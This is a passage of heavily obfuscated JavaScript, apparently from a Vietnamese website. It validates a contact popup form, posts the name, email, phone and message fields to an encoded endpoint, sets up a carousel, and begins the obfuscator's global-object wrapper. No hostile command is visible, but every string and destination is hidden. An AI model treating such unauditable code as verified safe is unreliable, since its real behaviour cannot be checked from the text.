_0x27d942(_0x4557d9-0x310,_0x5aa5b1-0x1f3,_0x58ce3b,_0x4e73f3-0x105,_0x58ce3b-0x1cc);}if(_0x5111d8[_0x237af5(0x12db,0xc5e,0x7f5,0x656,0xd5f)](_0x5111d8[_0x237af5(0x857,0x49f,-0xb8,0x394,0x5e9)]($,_0x5111d8[_0x45f1a5(0x608,0xca4,0x7f,0x809,0x732)])[_0x45f1a5(0x539,0x72,0xa03,0xa94,0x911)+'h'],-0xd4e+-0x24d1+0x321f))_0x5111d8[_0x12885d(0x1275,0x63b,0xbc8,0x645,0xfff)]($,_0x5111d8[_0x12885d(0xd33,0x80e,0x7f2,0x56f,0x3ac)])[_0x237af5(0xdf9,0xa57,0xb1e,0x1300,0x115b)]();function _0x1aa62f(_0x44416f,_0x2964e6,_0x224f8f,_0x286e41,_0x566a99){return _0x3019c5(_0x44416f-0x3d,_0x2964e6-0x94,_0x224f8f-0x147,_0x2964e6,_0x44416f-0x551);}function _0x237af5(_0x1a949d,_0x5cb9c7,_0x4c6e39,_0x5d53a7,_0x5274cd){return _0x3019c5(_0x1a949d-0xa6,_0x5cb9c7-0x1a,_0x4c6e39-0x3b,_0x1a949d,_0x5274cd-0x65d);}_0x5111d8[_0x10ba00(0x39c,0x860,0x61b,0x67c,-0x9e)]($,_0x5111d8[_0x10ba00(0xad0,0x58a,0x88b,0xd85,0x44d)])[_0x1aa62f(0x8ef,0x653,0x9aa,0x329,0x970)+'ut']();function _0x12885d(_0x4407e6,_0x5bd1d7,_0x2559dd,_0x11ed2a,_0x368315){return _0x3019c5(_0x4407e6-0x1d,_0x5bd1d7-0xcc,_0x2559dd-0x113,_0x11ed2a,_0x2559dd-0x62);}_0x5111d8[_0x10ba00(0x8e3,0x100a,0xdb5,0x9da,0x109b)]($,_0x5111d8[_0x45f1a5(0x3e3,0x7f6,0x458,0x7a,0x53e)])[_0x12885d(0x5f,0x92a,0x400,0x58a,-0xdb)+'ut']();}function check_form_contact_pop(){function _0x3c26b8(_0x2a2c47,_0x5d86b1,_0x86bbb1,_0x412830,_0x8d19be){return _0x3019c5(_0x2a2c47-0x131,_0x5d86b1-0x1ee,_0x86bbb1-0x13f,_0x5d86b1,_0x412830-0x59);}var _0x10658a={'yHeBL':function(_0xd55ce8,_0x2b24f7){return _0xd55ce8(_0x2b24f7);},'gHAvr':_0x114320(0x9ae,0xa05,0xd70,0xc08,0xfc0)+'e','AjMDc':function(_0x275258){return _0x275258();},'KIaMR':function(_0x5c82c7,_0x2f25aa){return _0x5c82c7(_0x2f25aa);},'EWnCT':_0x10f3f0(0x15aa,0xeb6,0x110c,0xfa5,0x87f)+_0x114320(0xce8,0x526,0x951,0xa2d,0xcf6)+_0x114320(0x7d5,0x88c,0xaa6,0x974,0x9b2)+_0x114320(0x9bc,0x5e3,0x7b7,0x2ef,0x46c)+_0x10f3f0(0x2e7,0x7e4,0x729,0x5ad,0x6c9),'yUTXs':_0x10f3f0(0x81f,0x691,0x502,0xb21,0xa36)+_0x324e8b(0x7fb,0xb3c,0x12b3,0xe29,0x9f0)+_0x324e8b(0x30b,0xbd6,0x56d,0x7c2,0x73c)+_0x324e8b(0xbb4,0xc4a,0x10f3,0xb25,0x11b1)+_0x114320(0x115a,0xdc8,0xbf5,0xae3,0xebc)+_0x4d44a1(-0xd6,0x441,0x71a,0x330,0x4e4)+_0x10f3f0(0x438,0x24a,0xaf0,0x577,0x5d9)+_0x10f3f0(0x11a0,0x78e,0x108c,0xd8e,0x785)+_0x114320(0xbf6,0x8f4,0xb20,0xb63,0xfc6)+_0x114320(0xeb9,0x58d,0xdf6,0xb9e,0x843)+'>','TonAQ':_0x4d44a1(0xe8a,0xaea,0xd36,0x7ce,0x9a7)+_0x10f3f0(0xc1c,0x16bb,0x17dc,0x129c,0xf44)+_0x4d44a1(0x1f2,0x707,0xaca,0x8e2,0x21b)+_0x324e8b(0xb54,0x578,0xb47,0xb25,0x640)+_0x3c26b8(0x693,0x82e,0x8ab,0x7ba,0x8af)+_0x3c26b8(0xef8,0x418,0xab8,0x841,0x897)+_0x324e8b(0x1209,0x6f6,0xc7b,0xcaf,0x77e)+_0x3c26b8(0x79f,0x315,0x303,0x3e9,0x976)+_0x3c26b8(0x695,0x3a7,0x5fb,0x189,0x1ad)+_0x10f3f0(0xde4,0xc9c,0x9c3,0x1064,0xa74)+'i>','cYdax':function(_0x1c6116,_0xecdc7a,_0x3d1961,_0x172ec4){return _0x1c6116(_0xecdc7a,_0x3d1961,_0x172ec4);},'IyqiY':_0x324e8b(0xf6f,0xf5d,0xe66,0xc52,0xb79)+_0x324e8b(0x1072,0x125a,0x761,0xc10,0x1077)+_0x114320(0x652,-0x16d,0x3c0,0x3e8,0x65f)+_0x324e8b(0xe9e,0x11c8,0xe1f,0xc18,0xebf)+_0x4d44a1(0xe00,0x867,0x94e,0xf4f,0x93a)+_0x324e8b(0x93a,0xb5,-0x60,0x35a,0x8c7)+_0x3c26b8(-0x167,-0xec,-0x40,0x2b1,-0x217)+_0x324e8b(0xb5c,0xed1,0x1359,0xe96,0xbc9)+_0x324e8b(0x2c4,0xd09,0x764,0x67f,0x49)+_0x324e8b(0xa8b,-0x13e,-0x3e,0x539,0x5d2)+_0x114320(0x16d,0x528,0x67b,0x5b7,0x991)+'ct','RpAmh':_0x324e8b(0x457,0x1016,0xa00,0xb32,0x66b)+_0x114320(0xa42,0xdf6,0x934,0xa2d,0x949),'TKhEe':_0x114320(0x290,0x13f,0x934,0x801,0xdc2)+_0x114320(-0x25d,0xe0,-0x20e,0x1af,0x472)+_0x3c26b8(0x778,0xb3f,0xfc1,0xab0,0xeb1),'yvytd':_0x114320(0x36c,0x485,0x853,0xa6e,0xc13)+'d','SRhLM':function(_0x1b7289,_0x578b65){return _0x1b7289+_0x578b65;},'xFWHe':function(_0xcb142f,_0x275288){return _0xcb142f===_0x275288;},'ztNrA':_0x10f3f0(0x77d,0xd18,0x393,0x909,0xa80),'YQTVz':_0x324e8b(0x10ce,0x996,0xc84,0x9bf,0x38b),'uWVpl':_0x4d44a1(0x6ed,0x46d,0x719,0x7c4,0xebd)+_0x10f3f0(0x116,-0xf7,0x3d8,0x56a,-0x191),'MGmso':_0x324e8b(-0x33f,0x454,0x270,0x290,-0x426)+_0x10f3f0(0xdc2,0x74b,0x5fe,0xcba,0xd0b)+_0x4d44a1(0x3b5,0x4fe,0xbd4,0x69a,0x279)+_0x324e8b(0xe22,0x703,0x986,0x9a5,0x3b6)+_0x324e8b(0x13f9,0xe4d,0xa48,0xe83,0xb1e)+_0x114320(0x10f2,0x683,0x102b,0xac2,0x5ca),'IelrZ':_0x324e8b(0x7c8,0xc9d,0xadc,0x6ef,0x4b3)+'ss','xbiCJ':function(_0x401be4){return _0x401be4();},'HauQw':_0x324e8b(0x7a9,0x1f0,0x6d3,0x844,0xd5b)+_0x324e8b(-0x3ff,-0x4ef,0x32,0x7d,-0x177)+_0x114320(-0x17c,0x8e5,0x683,0x50a,0x133)+'p','sLpCr':_0x3c26b8(0x76,0x143,0x477,0x6a3,0x11f)+_0x114320(-0x30e,-0x1a4,-0x3fe,-0x137,-0x221)+_0x324e8b(0x21e,0x10a,0x8a0,0x63f,0x65f)+'op','fjuWM':_0x4d44a1(0x9bc,0x841,0xb08,0x964,0x104c)+_0x114320(0x32f,0xcd0,0x28b,0x87d,0xc68)+_0x10f3f0(0x13d5,0x19e4,0xe95,0x1307,0x18b4),'KXJme':_0x4d44a1(0x293,0x54d,0xc93,0x964,0xe86)+_0x10f3f0(0x1104,0x1226,0x111b,0x12ef,0x11bb)+_0x3c26b8(0x1c,0x2b0,-0x512,0x18f,-0x155)+_0x10f3f0(0xca5,0x13cc,0x138b,0x1058,0xf35),'HmgUJ':function(_0x3c3efb,_0x19990a){return _0x3c3efb<_0x19990a;},'zGSFm':_0x4d44a1(0x77a,0x1175,0x12e5,0xcad,0x11b8)+_0x324e8b(0x2b1,-0x1b5,0x90,0x2d8,0x104)+_0x4d44a1(0x489,-0x1ca,-0x45e,0x185,0x494)+_0x324e8b(0x4e8,0x5a6,0x1c2,0x59,-0x629),'fWhlJ':function(_0x2a8c9b,_0x31283f){return _0x2a8c9b<_0x31283f;},'RLnvN':_0x3c26b8(0xaa5,0xef9,0x5a4,0x9ec,0xf53)+_0x4d44a1(0xa3c,0xb12,0x11b,0x3f8,0x185)+_0x324e8b(0x358,0x4af,0x498,0x65,0x8b)+_0x10f3f0(0xedd,0x1397,0xa2d,0xfd2,0xb97)+'l\x0a','MwhLC':function(_0x47ed12,_0x3ea858){return _0x47ed12<_0x3ea858;},'JNAoo':_0x3c26b8(0xd5d,0xf9f,0xe44,0x9ec,0x10eb)+_0x10f3f0(0xc03,0x127,0x829,0x74b,0x2a6)+_0x10f3f0(0x5ce,-0x9c,-0x2d,0x4d8,0x869)+_0x324e8b(0x288,0xbb1,0x84c,0x88f,0xc68)+_0x10f3f0(-0x80,0x59,0x2e1,0x55e,0xa01)+_0x4d44a1(0x480,0x488,0x108c,0x9ed,0xf40),'IqcdP':_0x10f3f0(0xc5c,0x10f0,0xaca,0x1000,0xdab)+_0x324e8b(-0x28a,0x5a,0xf1,0x2d8,0x538)+_0x4d44a1(-0x156,0x4ae,-0x164,0x185,0x86d)+_0x10f3f0(0x51f,0xf50,0x54d,0x8bc,0xaa6)+_0x3c26b8(0x7e8,0x2bd,-0x2e7,0x15f,0x52b),'amNle':function(_0x20524a,_0x56dd14){return _0x20524a==_0x56dd14;},'knVQt':function(_0x5d35b3,_0x177143){return _0x5d35b3!==_0x177143;},'yMsXQ':_0x324e8b(0x59a,-0x14,-0x1aa,0x103,0x59),'DUNuH':_0x10f3f0(0x1176,0xbd4,0x159d,0x10dd,0xc65)+_0x324e8b(-0x28d,-0x24b,0x52f,0x339,-0x149)+_0x324e8b(0xc48,0xd28,0x2d2,0x7f6,0xdee)+_0x114320(0x985,0x3f4,0xc34,0xaf0,0x1139)+'\x0a','zMKFF':function(_0x29dc00,_0x28ff2e){return _0x29dc00(_0x28ff2e);},'NDGPO':function(_0x1b9a33,_0x5c0d34){return _0x1b9a33!==_0x5c0d34;},'bHZPD':_0x3c26b8(0x8cf,0x800,-0xb,0x2f2,0x1f2),'CHmyM':_0x4d44a1(0xbf3,0xa30,0xa5c,0xedc,0x115c),'sHPGb':_0x10f3f0(0x5ad,0x5ae,0xefc,0x895,0x251)+_0x10f3f0(0x45c,0xc62,0x10de,0xa53,0x1088)+_0x114320(0x69,0x477,-0x156,-0x1be,-0x89a)+_0x3c26b8(0x6fe,-0xd9,-0x326,0x87,0x27)+_0x324e8b(0x4c3,0x164,0xd4d,0x7e8,0x83c)+'ệ\x0a','qJJsg':function(_0x312f08,_0x152d7f){return _0x312f08!==_0x152d7f;},'ooQxd':_0x4d44a1(0x721,0x340,-0x283,0x39a,0x7c),'Omtek':_0x4d44a1(0x111e,0xc78,0x1400,0xe39,0xf13),'VNNjc':_0x324e8b(0x100f,0xa8b,0xfb8,0xbb9,0x752)+_0x4d44a1(0xbf3,0x651,0xc8a,0x9f8,0x54e)+_0x10f3f0(0x1157,0x10a7,0x94a,0xafd,0x675),'EJTpp':_0x324e8b(0x965,0x9c1,0xf7b,0xe42,0x137e)+_0x114320(0xad7,0xa0d,0xc53,0x9c9,0x605),'dWEsh':_0x4d44a1(0xb8d,0x3b7,0xcd8,0x964,0xf43)+'ct','umSUg':_0x4d44a1(0x858,0xa92,0x8e8,0x773,0x883),'RPggK':_0x3c26b8(0xcd0,0x3dc,0xb8e,0xa34,0x8ec)+_0x114320(0xe1d,0x52e,0x8be,0x7af,0x846)+_0x114320(0x4f,0x22b,0x96c,0x35b,0x496)+_0x3c26b8(0xb1f,-0x212,-0xd5,0x48c,0xa67),'FmtjR':_0x114320(0xd37,0x8e0,0x1034,0xb4b,0x853)},_0x2a2c90='',_0x19a676=document[_0x10f3f0(0x173b,0xefa,0xd94,0x1037,0xa84)+_0x10f3f0(0xc31,0x4b1,0x10e6,0xa01,0x851)+_0x3c26b8(-0xc0,0x53d,0x748,0x155,0x690)](_0x10658a[_0x114320(-0x213,-0x333,-0x441,0x151,0x97)])[_0x3c26b8(0x290,0x496,0x6c5,0x58,0x672)],_0x2c8878=document[_0x4d44a1(0x889,0x8fa,0xf07,0xce4,0xc6f)+_0x324e8b(0x58c,0x3d,0x913,0x58e,0xabb)+_0x114320(0x10,0x4f8,-0x543,0xd7,-0x3c9)](_0x10658a[_0x114320(-0x370,0x59a,0x158,0x262,0x671)])[_0x10f3f0(0x89d,0xad1,0x529,0x66c,-0x61)];function _0x324e8b(_0x29bf9f,_0xe6c744,_0x21ce57,_0x25e2cc,_0x89cc6e){return _0x2141b2(_0x29bf9f-0x1d9,_0x21ce57,_0x25e2cc- -0x44d,_0x25e2cc-0xb1,_0x89cc6e-0x1e7);}var _0x13fed1=document[_0x10f3f0(0xaa5,0xf7b,0x1201,0x1037,0x14d0)+_0x324e8b(0xadb,0x44e,0x41a,0x58e,0x827)+_0x3c26b8(0x6f9,0x172,0x845,0x155,0x367)](_0x10658a[_0x3c26b8(0x6c1,0xa0b,0x83b,0xc06,0xbf7)])[_0x324e8b(0xd2,0x3bc,0x7d1,0x1f9,0x77f)],_0x5007e6=document[_0x4d44a1(0xaec,0xc1b,0xa82,0xce4,0x951)+_0x4d44a1(0x2f8,0xd37,0x94f,0x6ae,0x447)+_0x10f3f0(0x1c3,0xa1c,0xe28,0x769,0x564)](_0x10658a[_0x10f3f0(0x129f,0x707,0x748,0xd3f,0xfb8)])[_0x3c26b8(0x49,0x13a,-0x23c,0x58,-0x3b)];if(_0x10658a[_0x3c26b8(0x2c4,0x515,0x97d,0x6b3,0x8a4)](_0x19a676[_0x10f3f0(0x326,0xb7d,0x5a5,0xa2d,0xb6a)+'h'],-0x2d5+-0x7c+-0x1*-0x355))_0x2a2c90+=_0x10658a[_0x10f3f0(0x91c,0x13e8,0x96f,0xeaa,0xa62)];function _0x114320(_0x5edb81,_0x41182e,_0x18f2a4,_0x3d20c4,_0x3ea23e){return _0x3019c5(_0x5edb81-0x7e,_0x41182e-0x147,_0x18f2a4-0xcb,_0x3ea23e,_0x3d20c4- -0x25);}function _0x4d44a1(_0x22bd88,_0x869288,_0x18e40f,_0x4e3212,_0x47ae86){return _0x2141b2(_0x22bd88-0x3c,_0x869288,_0x4e3212- -0x32d,_0x4e3212-0xc3,_0x47ae86-0x15d);}if(_0x10658a[_0x3c26b8(0xb15,0x1c7,0x54b,0x6b3,0x821)](_0x2c8878[_0x114320(-0x2c2,0x9b7,0x226,0x39b,0x91a)+'h'],-0x785+0x1*0x243b+-0x1*0x1cb2)&&_0x10658a[_0x4d44a1(0xf78,0x8f1,0xb5f,0x94b,0xc14)](0x387*0x7+0x1*-0x48f+0x1*-0x1421,0x47d+-0x72b+0x2b0))_0x2a2c90+=_0x10658a[_0x10f3f0(0x124,0x533,0x1f1,0x79c,0x970)];if(_0x10658a[_0x4d44a1(0x13d0,0x1676,0x12f6,0xf59,0xa6d)](_0x13fed1[_0x114320(0x8ac,-0x184,-0x277,0x39b,-0x2ff)+'h'],0x22b0+-0xc33+-0x20b*0xb))_0x2a2c90+=_0x10658a[_0x10f3f0(0xbc6,0x5d0,0xa0c,0x8f6,0xa03)];if(_0x10658a[_0x10f3f0(0x5fb,0x10b1,0xb4b,0xc9e,0xe98)](_0x5007e6[_0x324e8b(0x52d,0xa7e,0x10c,0x5ba,0xc3e)+'h'],-0xc5*-0x1+0x817+-0x236*0x4))_0x2a2c90+=_0x10658a[_0x114320(0x37a,0x6e4,-0x3c,0x29a,0x4ec)];function _0x10f3f0(_0x1b7c34,_0x560aa5,_0x12cc00,_0x4c2cfc,_0x3b0f5b){return _0x151c7b(_0x1b7c34-0x49,_0x4c2cfc-0x31a,_0x12cc00-0x14f,_0x4c2cfc-0x5b,_0x12cc00);}_0x10658a[_0x10f3f0(0xe07,0xafb,0x945,0xfb1,0x1055)](_0x10658a[_0x4d44a1(0x79d,0x7fb,0x38b,0x3c7,-0x2f5)](validateEmail,_0x2c8878),![])&&(_0x10658a[_0x324e8b(0x6d3,0xb03,0x5be,0x43e,-0x2bb)](_0x10658a[_0x10f3f0(0xfd2,0xd1d,0x511,0x8cc,0x705)],_0x10658a[_0x4d44a1(0x620,0x70a,0x452,0x579,0xb83)])?_0x10658a[_0x114320(-0x453,-0x59c,0x45,0x88,-0x9a)](_0x528934,this)[_0x10f3f0(0x15ec,0xe7e,0xbd8,0x10ba,0x17aa)+_0x4d44a1(0x10bd,0x11e0,0x653,0xbc9,0xcb6)+'s'](_0x10658a[_0x3c26b8(0x1ac,0x314,0x740,0x779,0x667)]):_0x2a2c90+=_0x10658a[_0x10f3f0(0xe33,0xf5e,0x1415,0xfda,0x1645)]);_0x10658a[_0x3c26b8(0x681,0xb3d,0xd91,0x99d,0xe3c)](_0x10658a[_0x324e8b(0x58,-0x5c,-0x4e,0x8b,0x10e)](telephoneCheck,_0x13fed1),![])&&(_0x10658a[_0x3c26b8(-0x74c,-0x483,-0x5e6,-0x6e,-0x6f7)](_0x10658a[_0x4d44a1(0x75d,0x199,0xae2,0x60a,0xb6c)],_0x10658a[_0x10f3f0(0x97f,0x347,0x546,0x677,0x4c1)])?_0x2a2c90+=_0x10658a[_0x114320(0x38f,-0x205,-0x8a,0x337,0x8cf)]:(_0x10658a[_0x114320(-0x138,0x421,0x7a6,0x19a,-0x36c)](_0x33f550,_0x10658a[_0x4d44a1(0x5df,0x6c1,0xa7e,0xcfe,0xb4a)],_0x10658a[_0x4d44a1(0xac6,0xd6d,0x11ed,0xba8,0xb41)],-0x3b9+0x1bf7+-0x1834),_0x10658a[_0x10f3f0(0x316,0x164,0x165,0x688,0x7b5)](_0x1f21e9,_0x5cbfba)[_0x3c26b8(0xa13,0x65c,0xa5f,0x96f,0x9ff)+_0x4d44a1(0x14bd,0xdcf,0xf91,0xd96,0x815)](function(){_0x10658a[_0x5413a2(0xb74,0xb58,0x1041,0x935,0x584)](_0x387eb1);var _0x52c9e5={};function _0x4794cf(_0x22bc41,_0x3c2be0,_0x3c8816,_0x3e2d1e,_0x2b174d){return _0x4d44a1(_0x22bc41-0x171,_0x3c2be0,_0x3c8816-0x19e,_0x22bc41-0x194,_0x2b174d-0xf7);}function _0xc778ac(_0x42948b,_0x39e604,_0x54d144,_0x46d9ab,_0x1ac1f2){return _0x3c26b8(_0x42948b-0x80,_0x1ac1f2,_0x54d144-0x1a,_0x54d144-0x6bf,_0x1ac1f2-0x1e2);}_0x52c9e5[_0x2ea278(0xd2b,0x132a,0x6e0,0xbb0,0x10b7)]=0x1;var _0x478be6={};_0x478be6[_0x5413a2(0x7ab,0x87b,0xf4e,0x93f,0xcd2)]=0x3;var _0x438f9f={};_0x438f9f[_0x4794cf(0xb06,0xdd9,0xd2f,0x10dc,0xfa2)]=0x5;var _0xa2a79a={};_0xa2a79a[_0x2af7d3(0x15c,0x231,0x2f8,0x80f,0x40d)]=0x6;var _0x393b7b={};_0x393b7b['0']=_0x52c9e5;function _0x2ea278(_0x26508a,_0xa70727,_0x145724,_0x23ea58,_0x177e78){return _0x3c26b8(_0x26508a-0xdb,_0x145724,_0x145724-0x45,_0x26508a-0x67a,_0x177e78-0x64);}_0x393b7b[_0x4794cf(0x55a,0x53a,-0x1c1,0x55c,0xb4a)]=_0x478be6;function _0x2af7d3(_0x385b43,_0x220292,_0x127bc1,_0x5dd5aa,_0x193503){return _0x10f3f0(_0x385b43-0x31,_0x220292-0x89,_0x127bc1,_0x5dd5aa- -0x4b6,_0x193503-0xdc);}_0x393b7b[_0x5413a2(0xd8c,0x74a,0xda8,0xa64,0x68b)]=_0x438f9f;function _0x5413a2(_0x363417,_0x5b440c,_0xdcedda,_0x2b19a4,_0x718f66){return _0x114320(_0x363417-0xac,_0x5b440c-0x1d2,_0xdcedda-0x106,_0x2b19a4-0x30c,_0xdcedda);}_0x393b7b[_0x2af7d3(-0x586,-0x58c,0x5d3,0xd7,0x1eb)]=_0xa2a79a,_0x10658a[_0x2af7d3(0x120,0x112,-0x8,0x1d2,-0x434)](_0x5c46e6,_0x10658a[_0x2ea278(0xb25,0x72e,0x1095,0x8e2,0x1002)])[_0x2ea278(0x685,0xcda,0xd49,0x4d0,0x614)+_0x2af7d3(0x5f8,0xa5,0xa7,0x217,0xbc)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0x10658a[_0x2af7d3(0xc68,0x99b,0x4a8,0x920,0xa19)],_0x10658a[_0xc778ac(0x7a8,0xd99,0x735,0xb54,0x756)]],'responsive':_0x393b7b});}),_0x10658a[_0x10f3f0(0x79e,0xd5b,-0xb,0x688,0x62c)](_0x3023cd,_0x10658a[_0x324e8b(-0x1bc,0x985,0x74d,0x4a8,-0x255)])[_0x3c26b8(0x613,0x429,0xcb4,0xa0f,0xc8c)+_0x3c26b8(0xc99,-0x8e,-0xa8,0x5db,0x5f3)](_0x10658a[_0x324e8b(0x1432,0xc57,0xdb6,0xe32,0x1083)])));if(_0x10658a[_0x324e8b(0xa8d,0xb13,0x43f,0xb3e,0x67b)](_0x2a2c90,'')){if(_0x10658a[_0x3c26b8(0xd5f,0x108,0x7db,0x77f,0xaa5)](_0x10658a[_0x3c26b8(0x806,0x422,0x935,0x99a,0x8ba)],_0x10658a[_0x114320(0x8a6,0xda7,0x91c,0x7e2,0x3bc)]))$[_0x3c26b8(0x84d,0xf79,0xf9e,0xb92,0x71e)](_0x10658a[_0x114320(0x7c9,0x305,0x6ef,0x76f,0x21f)],{'action':_0x10658a[_0x10f3f0(0x13cf,0x115a,0xf85,0x1043,0x1730)],'action_type':_0x10658a[_0x3c26b8(0xd5b,0x8d2,0x123f,0xc77,0x7ed)],'from':_0x10658a[_0x10f3f0(0x30e,0x97e,0x558,0x829,0x50c)],'type':_0x10658a[_0x3c26b8(0x1137,0xeb4,0x8c8,0xc77,0x8c8)],'info[name]':_0x19a676,'info[title]':_0x10658a[_0x10f3f0(0x772,0xe2e,0x6b3,0xb9d,0x1276)],'info[type]':_0x10658a[_0x3c26b8(0x63b,0xc6f,0xf0e,0xc77,0xeab)],'info[email]':_0x2c8878,'info[tel]':_0x13fed1,'info[message]':_0x5007e6},function(_0x14c94f){function _0x1f1cdc(_0x2a2e9a,_0x4c92a2,_0xc89432,_0x29b093,_0x3aad1a){return _0x10f3f0(_0x2a2e9a-0x1a1,_0x4c92a2-0x1f0,_0x4c92a2,_0x29b093- -0x6dd,_0x3aad1a-0x71);}function _0x214280(_0x1c758e,_0x60fea0,_0x1e4283,_0x2e89ec,_0x105056){return _0x114320(_0x1c758e-0x95,_0x60fea0-0xaa,_0x1e4283-0x1a4,_0x60fea0-0x68,_0x1e4283);}var _0x126b72={'mWval':function(_0x5cbdb1,_0x5cade6){function _0x575ff7(_0x45de8f,_0x305c24,_0xdd0dab,_0x48d472,_0x13d455){return _0x4025(_0x48d472-0x12c,_0x305c24);}return _0x10658a[_0x575ff7(0x889,0x31,0x1b6,0x2eb,0x9e5)](_0x5cbdb1,_0x5cade6);},'JWnVJ':function(_0x39be38,_0x5f4132){function _0x56188e(_0x228786,_0x394da7,_0x5136bf,_0xe9593,_0x3a8b9f){return _0x4025(_0x228786-0x3a5,_0x394da7);}return _0x10658a[_0x56188e(0x730,0x607,0x504,0xaee,0x15c)](_0x39be38,_0x5f4132);}};function _0x4fb2f4(_0x1f45b6,_0x800c45,_0x505c48,_0x170ca9,_0x8bd2c9){return _0x114320(_0x1f45b6-0x94,_0x800c45-0x1a2,_0x505c48-0xee,_0x8bd2c9-0x28d,_0x170ca9);}function _0x7d958e(_0x397184,_0x448fce,_0x4ca275,_0x582627,_0x54169e){return _0x4d44a1(_0x397184-0x1ef,_0x582627,_0x4ca275-0x1e4,_0x54169e- -0x235,_0x54169e-0x17f);}function _0x120515(_0x38612a,_0x2074ad,_0x29cf91,_0x52af76,_0x4b2991){return _0x10f3f0(_0x38612a-0x30,_0x2074ad-0x1f4,_0x4b2991,_0x2074ad- -0x2da,_0x4b2991-0x8a);}_0x10658a[_0x7d958e(0x2c1,0x5fc,0xe39,0x7b1,0x93a)](_0x10658a[_0x7d958e(0xdb2,0x97b,0x24f,0x4da,0x6c3)],_0x10658a[_0x4fb2f4(0x12eb,0x7e4,0xf44,0x975,0xc64)])?_0x4d54a6=_0x126b72[_0x1f1cdc(0x344,0x4a2,0x685,0x7f0,0x8f5)](_0x126b72[_0x4fb2f4(0x3b2,0x984,0x8b3,0x112e,0xacd)](_0xd6b03e,_0x31a820[_0x1f1cdc(-0xd9,0x55a,-0x2c,0x2f8,-0x430)]),'\x20đ'):(Swal[_0x214280(0x3b3,0x25c,0x948,0x103,0x322)](_0x10658a[_0x120515(0x1498,0xeaa,0xcb9,0x1556,0x9a6)],_0x10658a[_0x7d958e(0xfee,0xd15,0xd32,0xd27,0xa0b)],_0x10658a[_0x120515(0x729,0xa73,0x42e,0x799,0x89e)]),_0x10658a[_0x7d958e(0xf68,0x7b6,0xd4c,0xa41,0x852)](closePopupCommon));});else{var _0xed37c7=_0x1a6210?function(){function _0x303e6d(_0x4cf167,_0x51620f,_0x44b87a,_0x10a98a,_0x369a58){return _0x4d44a1(_0x4cf167-0x16e,_0x4cf167,_0x44b87a-0x3c,_0x51620f- -0x19c,_0x369a58-0xcf);}if(_0x385bfe){var _0x10abd5=_0x21e274[_0x303e6d(0x559,0xb0c,0xf68,0x8ea,0xdb8)](_0x36bb00,arguments);return _0x5f098d=null,_0x10abd5;}}:function(){};return _0x4f67a3=![],_0xed37c7;}}else Swal[_0x324e8b(0x57d,-0x25b,0x909,0x413,0x83)](_0x10658a[_0x4d44a1(0xb23,0x1285,0xb3c,0xe31,0x11bf)],_0x2a2c90,_0x10658a[_0x3c26b8(0xb0f,0x80d,0xb04,0x799,0x7a3)]);return![];}(function(){var _0x447366={'lxNEk':_0x19b863(0x85e,0x6af,0xc93,0x274,0xbea)+_0x5f351e(0x646,0xdb6,0xa78,0xaa1,0x905)+_0x19b863(0x926,0x91e,0xae9,0xc79,0x345)+_0x3cbd76(0x4b4,0x9b1,0xcdf,0x284,0x792),'wuEzv':function(_0x144e38,_0x5908d1){return _0x144e38!==_0x5908d1;},'mcpjc':_0x2dd7e3(0x1029,0x1107,0x13ed,0xd12,0xc58)+_0x2dd7e3(0x1156,0x15c6,0x13b7,0x108a,0x13f0)+_0x3cbd76(0x6ed,0x853,0x134,0xf13,0x639),'GVjvK':_0x4ea2e8(0x2c7,0x817,0x5bc,0xa90,0x3c5)+_0x2dd7e3(0x10b3,0xfe5,0x9cd,0xb65,0xa12)+_0x4ea2e8(0x58d,0x813,0x9d6,0xd60,0xb1d)+'m','XFbvR':function(_0x41a1ee,_0x496838){return _0x41a1ee(_0x496838);},'ddWoP':function(_0x3ad9ac,_0x34cdb9){return _0x3ad9ac+_0x34cdb9;},'JyiVd':_0x5f351e(0x8e3,0x7f4,0x21c,-0x4e,0x28c)+_0x19b863(0xa07,0x5c2,0x56f,0xd8b,0x486)+_0x4ea2e8(0x137a,0x1121,0x123a,0xc74,0x10e3)+_0x2dd7e3(0x191,0x941,0xcff,0x837,0xb44)+_0x3cbd76(-0xb6,0x478,0xb53,0x2fd,0x4d3)+_0x19b863(0xb43,0x6b4,0xf5e,0xaa9,0xd63),'tOQSW':function(_0x2e5abe,_0x2636b5){return _0x2e5abe!==_0x2636b5;},'uVSdP':_0x4ea2e8(0x1bb,0x41a,0x510,0x10d,0x712),'LkpFt':function(_0xad77ee,_0x33fb1b){return _0xad77ee+_0x33fb1b;},'RCSIm':_0x5f351e(0x5cd,0xc7e,0xba2,0xd70,0x846)+_0x4ea2e8(0x19,0x748,0xdd5,0x2b1,0x4e9)+_0x19b863(0xcf3,0x887,0xf0c,0xcbd,0xbf8)+_0x2dd7e3(0xea3,0x755,0xf51,0xa28,0x10f4),'Ynkwa':_0x4ea2e8(0x11ab,0xc00,0x659,0xc62,0xbde)+_0x3cbd76(-0xbf,0x1b3,0x4c8,0x651,-0x36d)+_0x3cbd76(0x6d4,0x779,0x999,0x88a,0xb32)+_0x2dd7e3(0x9e4,0xcc0,0x1009,0x91e,0x227)+_0x2dd7e3(0xda8,0x7da,0x953,0x764,0xcc)+_0x2dd7e3(0xe1c,0xb80,0xc19,0xb1f,0x11f3)+'\x20)','MhZaw':function(_0x369229){return _0x369229();},'XtHtA':function(_0x51d05e,_0x1c0405){return _0x51d05e===_0x1c0405;},'WCxby':_0x5f351e(0x6a1,0x120c,0x749,0x118f,0xba3),'tWaYR':_0x19b863(0xb9e,0x4b0,0xfe1,0x757,0x74f)};function _0x5f351e(_0x2cf714,_0x4699f5,_0x1e6265,_0x56c919,_0x1ed7ac){return _0x309c68(_0x2cf714-0x83,_0x4699f5-0x141,_0x1e6265-0x1,_0x1ed7ac- -0x4c6,_0x1e6265);}function _0x3cbd76(_0x2f8682,_0x29fa43,_0x2c6aac,_0x268905,_0x51812e){return _0x2141b2(_0x2f8682-0xb4,_0x2c6aac,_0x29fa43- -0x46a,_0x268905-0x11,_0x51812e-0xff);}function _0x4ea2e8(_0x2c68c9,_0x4ce862,_0x139367,_0x2c71b9,_0x2c5351){return _0x309c68(_0x2c68c9-0x16e,_0x4ce862-0xc1,_0x139367-0xef,_0x4ce862- -0x7f,_0x139367);}function _0x2dd7e3(_0x50b5b2,_0x1eecd2,_0x5d1774,_0x2f99a5,_0x25798d){return _0x2141b2(_0x50b5b2-0x19e,_0x1eecd2,_0x2f99a5- -0x131,_0x2f99a5-0x197,_0x25798d-0xa8);}var 